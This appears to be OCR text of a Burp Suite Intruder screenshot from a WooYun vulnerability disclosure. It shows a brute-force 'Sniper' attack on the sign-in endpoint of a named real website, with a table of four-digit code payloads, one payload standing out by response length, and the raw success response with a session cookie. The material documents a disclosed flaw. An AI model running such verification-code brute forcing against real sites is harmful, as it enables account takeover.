 way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /h5/signInUp.html HTTP/1.1
Host: m.vvipone.com
Add §
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5214 6324 200 260
0 200 194 baseline request
2 1112 200 194
1 1111 200 194
4 1114 200 194
3 1113 200 194
5 1115 200 194
6 1116 200 194
7 1117 200 194
8 1118 200 194
10 1110 200 194
9 1119 200 194
11 1121 200 194
12 1122 200 194
14 1124 200 194
13 1123 200 194
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 May 2015 18:47:08 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: h5_sid=95fd3f7dc072929bfa5082c52035a42f; Path=/
Content-Length: 58
{"ret":{"code":0,"msg":""},"data":"{\"firstSignInUp\":0}"}
www.wooyun.org